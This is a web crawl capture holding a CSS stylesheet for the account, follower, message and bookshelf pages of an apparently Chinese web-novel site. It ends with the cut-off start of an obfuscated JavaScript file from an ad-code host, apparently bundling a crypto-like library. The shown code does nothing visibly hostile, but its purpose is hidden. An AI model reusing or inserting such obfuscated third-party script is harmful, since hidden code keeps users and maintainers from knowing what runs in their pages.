  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.account-content {
  margin-bottom: 40px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #fff;
}
.account-left {
  position: relative;
  float: left;
  width: 186px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  overflow: hidden;
}
.account-left:after {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: '';
  width: 6px;
  height: 100%;
  background-color: #4d93ff;
}
.account-right {
  position: relative;
  padding-top: 15px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: 186px;
}
.account-right:before {
  position: absolute;
  top: 0;
  left: -6px;
  display: block;
  content: '';
  width: 6px;
  height: 100%;
  background-color: #4d93ff;
}
.account-subtitle {
  position: relative;
  padding-bottom: 10px;
  line-height: 30px;
  font-size: 20px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.account-subtitle-added {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  padding-left: 15px;
  padding-right: 15px;
  height: 22px;
  line-height: 22px;
  font-size: 14px;
  color: #808fa6;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #d8dde6;
}
.account-subtitle-added:hover {
  border: solid 1px #808fa6;
}
.account-subtitle-added-list {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  font-size: 0;
  height: 24px;
}
.account-subtitle-added-item {
  margin-right: 10px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
  height: 22px;
  line-height: 22px;
  font-size: 14px;
  color: #808fa6;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #d8dde6;
  cursor: context-menu;
}
.account-subtitle-added-item:hover {
  border: solid 1px #808fa6;
}
.account-tabs {
  position: relative;
  border-bottom: solid 2px #ebeef2;
}
.account-tabs-added {
  position: absolute;
  bottom: 10px;
  right: 0;
  padding-left: 15px;
  padding-right: 15px;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #4d93ff;
}
.account-tabs-added:hover {
  background-color: #4585e6;
}
.account-tab-item {
  position: relative;
  margin-right: 30px;
  padding-bottom: 5px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
}
.account-tab-item:hover,
.account-tab-item.account-tab-active {
  color: #4d93ff;
}
.account-tab-item:hover:after,
.account-tab-item.account-tab-active:after {
  position: absolute;
  bottom: -2px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-follow-model .model-body,
.account-msg-model .model-body {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
  width: 700px;
}
.account-follow-model .model-header,
.account-msg-model .model-header {
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.account-follow-model .model-content,
.account-msg-model .model-content {
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 0;
  background-color: #f7faff;
}
.account-follow-model .model-footer,
.account-msg-model .model-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.account-follow-model .model-close,
.account-msg-model .model-close {
  right: 20px;
}
.account-follow-model .model-title,
.account-msg-model .model-title {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
}
.account-follow-model .follow-user-btn,
.account-msg-model .follow-user-btn {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
  right: 0;
  width: 98px;
  height: 34px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
  font-size: 14px;
  line-height: 34px;
  border: solid 1px #d8dde6;
  color: #808fa6;
}
.account-follow-model .follow-user-btn.active,
.account-msg-model .follow-user-btn.active {
  background-color: #4d93ff;
  color: #fff;
  border: solid 1px #4d93ff;
}
.account-follow-model .follow-user-btn.active:hover,
.account-msg-model .follow-user-btn.active:hover {
  background-color: #4585e6;
  border: solid 1px #4585e6;
}
.account-follow-model .follow-user-btn.active.btn-safe,
.account-msg-model .follow-user-btn.active.btn-safe {
  background-color: #b4d1ff;
}
.account-follow-model .follow-user-btn:hover,
.account-msg-model .follow-user-btn:hover {
  border: solid 1px #808fa6;
}
.account-follow-model .follow-user-btn.btn-safe,
.account-msg-model .follow-user-btn.btn-safe {
  background-color: #d8dde6;
  color: #fff;
  border: solid 1px #d8dde6;
}
.account-follower-model.model-active .model-follower-btn {
  color: #4d93ff;
}
.account-follower-model.model-active .model-follower-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-following-model.model-active .model-following-btn {
  color: #4d93ff;
}
.account-following-model.model-active .model-following-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-blacksheet-model.model-active .model-blacksheet-btn {
  color: #4d93ff;
}
.account-blacksheet-model.model-active .model-blacksheet-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-follow-list {
  max-height: 450px;
  overflow: auto;
}
.account-follow-img {
  position: relative;
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f0f5ff;
  overflow: hidden;
}
.account-follow-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.account-follower-name {
  line-height: 18px;
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.account-follower-fans {
  font-size: 14px;
  color: #697a94;
  line-height: 17px;
}
.account-follow-item {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: solid 1px #ebeef2;
}
.account-nofollower-hint {
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 14px;
  color: #697a94;
  line-height: 17px;
  text-align: center;
}
.follow-model-subtitle {
  display: none;
}
.load-friend-btn,
.load-topic-btn {
  display: none;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 14px;
  color: #4d93ff;
  cursor: pointer;
}
.load-friend-btn.btn-safe,
.load-topic-btn.btn-safe {
  color: #b4d1ff;
}
.load-friend-btn.btn-loading:after,
.load-topic-btn.btn-loading:after {
  position: relative;
  top: 3px;
  margin-left: 5px;
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url("/files/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.account-follow-model .loading-img,
.account-msg-model .loading-img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 20px;
}
.account-msg-list {
  max-height: 450px;
  overflow: auto;
}
.msg-like-model.model-active .model-title-active,
.msg-at-model.model-active .model-title-active,
.msg-cmt-model.model-active .model-title-active {
  color: #4d93ff;
}
.msg-like-model.model-active .model-title-active:after,
.msg-at-model.model-active .model-title-active:after,
.msg-cmt-model.model-active .model-title-active:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-msg-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: solid 1px #ebeef2;
}
.account-msg-img {
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f0f5ff;
}
.account-msg-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.account-msg-name {
  margin-bottom: 5px;
  line-height: 18px;
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.account-msg-type {
  font-size: 14px;
  color: #9aa6b8;
  line-height: 17px;
}
.account-msg-type [class*='ifont'] {
  margin-left: 10px;
}
.account-msg-type a {
  color: #4d93ff;
}
.account-msg-type a:hover {
  text-decoration: underline;
}
.account-msg-content {
  margin-left: 10px;
}
.account-msg-time {
  font-size: 12px;
  color: #9aa6b8;
  line-height: 17px;
}
.account-right-empty {
  padding-top: 50px;
}
.account-right-empty img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 200px;
}
.account-empty-hint {
  margin-top: 30px;
  font-size: 14px;
  line-height: 24px;
  color: #9aa6b8;
  text-align: center;
}
.edit-bar {
  position: relative;
  padding-top: 10px;
  display: none;
  line-height: 30px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.edit-bar.toggle-active {
  display: block;
}
.select-all-container {
  margin-right: 10px;
  padding-left: 28px;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.select-all-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.select-all-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.select-all-container .ifont-checbox-on {
  color: #4d93ff;
}
.edit-bar-item {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  width: auto;
  line-height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  cursor: pointer;
}
.edit-bar-item:hover {
  color: #4d93ff;
}
.edit-bar-item.btn-safe {
  color: #ebeef2;
  cursor: not-allowed;
}
.open-post-btn {
  display: none;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .open-post-btn {
    position: fixed;
    right: 30px;
    bottom: 60px;
    display: block;
    -webkit-border-radius: 99999px;
    -moz-border-radius: 99999px;
    border-radius: 99999px;
    width: 40px;
    height: 40px;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #4d93ff;
    font-size: 16px;
    color: #fff;
    line-height: 40px;
    text-align: center;
  }
  .account-subtitle {
    margin-bottom: 0;
  }
  .account-tab-item {
    margin-right: 15px;
  }
}
@media screen and (max-width: 768px) {
  .follow-model-subtitle {
    margin-bottom: 2px;
    display: block;
    text-align: center;
    background-color: #fff;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  }
  .follow-model-subtitle-item {
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
    font-size: 14px;
    color: #697a94;
    display: inline-block;
    height: 40px;
    line-height: 40px;
  }
  .follow-model-subtitle-item.active {
    color: #4d93ff;
    border-bottom: solid 2px #4d93ff;
  }
  .account-follow-list,
  .account-msg-list {
    max-height: none;
  }
  .account-follow-model .model-header,
  .account-msg-model .model-header {
    padding-left: 50px;
  }
  .account-follow-model .model-body,
  .account-msg-model .model-body {
    width: 100%;
  }
  .account-follow-model .model-close,
  .account-msg-model .model-close {
    right: auto;
    left: 15px;
    top: 12px;
  }
  .account-follow-model .follow-user-btn,
  .account-msg-model .follow-user-btn {
    width: 78px;
    height: 28px;
    line-height: 28px;
    font-size: 13px;
  }
  .account-follower-model .model-title,
  .account-following-model .model-title,
  .account-blacksheet-model .model-title {
    display: none;
  }
  .account-follower-model.model-active .model-follower-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-follower-model.model-active .model-follower-btn:after {
    display: none;
  }
  .account-following-model.model-active .model-following-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-following-model.model-active .model-following-btn:after {
    display: none;
  }
  .account-blacksheet-model.model-active .model-blacksheet-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-blacksheet-model.model-active .model-blacksheet-btn:after {
    display: none;
  }
  .account-follow-img {
    margin-right: 10px;
    width: 40px;
    height: 40px;
  }
  .account-follower-name {
    font-size: 14px;
  }
}
.account-head-box {
  position: relative;
  margin-bottom: 20px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.account-bg-box {
  position: relative;
  height: 200px;
}
.account-bg-box img {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.account-bg-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.2);
}
.account-selfinfo {
  position: absolute;
  top: 114px;
  left: 18px;
}
.account-selfinfo-mobile {
  display: none;
}
.account-self-img {
  position: relative;
  margin-right: 30px;
  border: solid 2px #fff;
  width: 156px;
  height: 156px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.account-self-img.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.account-self-img.vip:after {
  top: 2px;
  left: 2px;
}
.account-self-img img {
  display: block;
  width: 100%;
  height: 100%;
  background-color: #f7faff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.account-self-name {
  margin-bottom: 5px;
  font-size: 24px;
  color: #fff;
  line-height: 34px;
}
.account-self-intro {
  margin-bottom: 30px;
  font-size: 14px;
  color: #fff;
  line-height: 24px;
}
.account-self-follow {
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
.head-follow-title {
  font-size: 14px;
  color: #9aa6b8;
  line-height: 24px;
}
.head-follow-num {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.account-doing-bar {
  padding-top: 20px;
  padding-right: 20px;
  text-align: right;
}
.account-doing-box {
  position: relative;
  margin-left: 10px;
  padding-bottom: 30px;
  display: inline-block;
  vertical-align: top;
}
.account-doing-item {
  padding-left: 15px;
  padding-right: 15px;
  height: 28px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #ccd5e3;
  font-size: 14px;
  color: #697a94;
  line-height: 28px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.account-menu-bar {
  padding-top: 30px;
  padding-left: 5px;
  padding-right: 20px;
  height: 31px;
}
.account-menu-box {
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
}
.account-menu-item {
  padding-bottom: 5px;
  line-height: 24px;
  font-size: 14px;
  color: #4a576b;
}
.account-menu-item.active {
  border-bottom: solid 2px #4d93ff;
  color: #4d93ff;
}
.account-menu-item:hover {
  border-bottom: solid 2px #4d93ff;
  color: #4d93ff;
}
.account-self-follow-mobile {
  display: none;
}
.follow-user-btn.friendship-trigger {
  background-color: #4d93ff;
  color: #fff;
  border: none;
}
.donate-user-btn {
  border: solid 1px #ff9600;
  color: #ff9600;
}
.donate-user-btn:hover {
  border: solid 1px #e68000;
  color: #e68000;
}
.donate-user-btn.no-donate {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.donate-user-btn.no-donate:hover {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.donate-user-btn .ifont-donate {
  font-size: 14px;
  margin-right: 5px;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-bg-box {
    height: 120px;
  }
  .account-selfinfo {
    display: none;
  }
  .account-selfinfo-mobile {
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    text-align: center;
    width: 100%;
    left: auto;
  }
  .account-self-img {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 5px;
    border: solid 1px #fff;
    width: 40px;
    height: 40px;
  }
  .account-self-img.vip:after {
    top: 0;
    left: 0;
  }
  .account-self-name {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 26px;
  }
  .account-self-intro {
    margin-bottom: 0;
    font-size: 12px;
    line-height: 22px;
  }
  .account-doing-bar {
    padding-top: 10px;
  }
  .account-doing-box {
    padding-bottom: 0;
  }
  .account-doing-box.hide-mobile {
    display: none;
  }
  .account-doing-item {
    padding-left: 10px;
    padding-right: 10px;
    height: 22px;
    line-height: 20px;
    font-size: 13px;
  }
  .account-self-follow-mobile {
    margin-top: 3px;
    padding-left: 20px;
    display: block;
    float: left;
  }
  .account-self-follow {
    margin-right: 20px;
  }
  .account-self-follow:first-child {
    position: relative;
  }
  .account-self-follow:first-child:after {
    position: absolute;
    right: -10px;
    top: 0;
    content: '';
    display: block;
    width: 1px;
    height: 16px;
    background-color: #9aa6b8;
  }
  .account-self-follow:last-child {
    margin-right: 0;
  }
  .head-follow-title {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 16px;
  }
  .head-follow-num {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    margin-right: 5px;
    color: #9aa6b8;
    line-height: 16px;
  }
  .account-menu-item {
    color: #697a94;
    font-weight: bold;
  }
  .account-menu-bar {
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: auto;
  }
  .account-head-box {
    margin-bottom: 0;
  }
  .account-left {
    padding-left: 10px;
    padding-right: 10px;
    float: none;
    width: auto;
    white-space: nowrap;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .account-content {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
  }
  .account-right {
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .account-left .nav-left-box {
    font-size: 0;
  }
  .account-left:after {
    display: none;
  }
  .account-right {
    margin-left: 0;
  }
  .account-right:before {
    display: none;
  }
  .donate-user-btn .ifont-donate {
    font-size: 13px;
    margin-right: 5px;
  }
}
/*
* 个人中心-左侧菜单栏
*/
.account-nav-left-item {
  font-size: 16px;
  color: #4a576b;
  line-height: 60px;
  height: 60px;
  text-align: center;
  border-bottom: solid 1px #ebeef2;
}
.account-nav-left-item.active {
  background-color: #4d93ff;
  color: #fff;
}
.account-nav-left-item:hover {
  background-color: #4d93ff;
  color: #fff;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-nav-left-item {
    font-size: 14px;
    line-height: 40px;
    height: 40px;
    color: #697a94;
    display: inline-block;
    border-bottom: none;
    padding-left: 10px;
    padding-right: 10px;
  }
  .account-nav-left-item.active,
  .account-nav-left-item:hover {
    background-color: transparent;
    color: #4d93ff;
  }
}
html {
  background-color: #f3f3f3;
}
.main-content {
  margin: auto;
  max-width: 1140px;
}
.account-subtitle.toggle-active {
  display: none;
}
.bookshelf {
  padding-top: 20px;
}
.bkslf-book-item {
  position: relative;
  margin-bottom: 20px;
  width: 19%;
  margin-right: 1%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
}
.bkslf-book-pic {
  position: relative;
  width: 100%;
  padding-top: 133.3%;
}
.bkslf-book-pic:hover img {
  opacity: 0.8;
  -webkit-transition: opacity 0.1s linear;
  -moz-transition: opacity 0.1s linear;
  -ms-transition: opacity 0.1s linear;
  -o-transition: opacity 0.1s linear;
  transition: opacity 0.1s linear;
}
.bkslf-book-pic img {
  position: absolute;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.bkslf-book-follow,
.bkslf-latest-chp {
  position: absolute;
  bottom: 0;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  height: 30px;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  background: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  font-size: 14px;
  line-height: 30px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.bkslf-book-follow [class*='ifont-'],
.bkslf-latest-chp [class*='ifont-'] {
  position: relative;
  top: 1px;
  margin-right: 5px;
  font-size: 14px;
}
.bkslf-book-follow {
  font-size: 13px;
  text-align: right;
}
.bkslf-book-follow [class*='ifont-'] {
  font-size: 13px;
}
.book-shadow {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 1px;
  -webkit-box-shadow: 0 0 8px 0 #000;
  -moz-box-shadow: 0 0 8px 0 #000;
  box-shadow: 0 0 8px 0 #000;
}
.bkslf-book-name {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #4a576b;
  font-weight: bold;
}
.bkslf-checkbox-container {
  position: absolute;
  top: 5px;
  right: 6px;
  z-index: 1;
  display: none;
  width: 23px;
  height: 23px;
  font-size: 24px;
  color: #9aa6b8;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.bkslf-checkbox-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
}
.bkslf-checkbox-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 24px;
  height: 24px;
  opacity: 0;
}
.bkslf-checkbox-container .ifont-checbox-on {
  color: #4d93ff;
}
.move-list {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
  bottom: 25px;
  width: 160px;
  text-align: center;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  border: solid 1px #ebeef2;
}
.move-list.toggle-active {
  display: block;
}
.move-list [class*='ifont-'] {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  bottom: -7px;
  width: 16px;
  font-size: 16px;
  color: #fff;
}
.move-item {
  height: 34px;
  font-size: 14px;
  line-height: 34px;
  color: #697a94;
  border-bottom: solid 1px #ebeef2;
}
.move-item:hover {
  color: #4d93ff;
  background-color: #f7faff;
}
.move-item.btn-safe {
  color: #d2d5d9;
  background-color: #fff;
  cursor: not-allowed;
}
.edit-bar {
  position: relative;
  padding-top: 10px;
  display: none;
  line-height: 30px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.edit-bar.toggle-active {
  display: block;
}
.select-all-container {
  margin-right: 10px;
  padding-left: 28px;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  background-color: transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.select-all-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.select-all-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.select-all-container .ifont-checbox-on {
  color: #4d93ff;
}
.edit-bar-item {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  width: auto;
  line-height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  cursor: pointer;
}
.edit-bar-item:hover {
  color: #4d93ff;
}
.edit-bar-item.btn-safe {
  color: #ebeef2;
  cursor: not-allowed;
}
.account-subtitle-added {
  cursor: context-menu;
}
.list-pager-box {
  padding-top: 40px;
  padding-bottom: 40px;
}
.edit-bar-mobile .account-subtitle-added {
  display: none;
}
.nav-left-box .edit-bar.toggle-active {
  display: none;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-subtitle {
    display: none;
  }
  .bkslf-checkbox-container {
    top: 10px;
    right: 10px;
  }
  .edit-bar.toggle-active {
    display: none;
  }
  .edit-bar-mobile.toggle-active {
    display: none;
  }
  .edit-bar-mobile .account-subtitle-added {
    display: block;
  }
  .nav-left-box .edit-bar.toggle-active {
    display: block;
  }
  .bkslf-book-item {
    width: 19%;
    margin-right: 1%;
  }
}
@media screen and (max-width: 768px) {
  .bkslf-book-item {
    width: 24%;
    margin-right: 1%;
  }
}
/** 移动端 手机*/
@media screen and (max-width: 500px) {
  .bkslf-book-item {
    width: 49%;
    margin-right: 1%;
  }
  .bkslf-book-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .bkslf-book-pic {
    height: auto;
    padding-top: 133.5%;
  }
  .bkslf-book-pic img {
    position: absolute;
    top: 0;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92329
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return 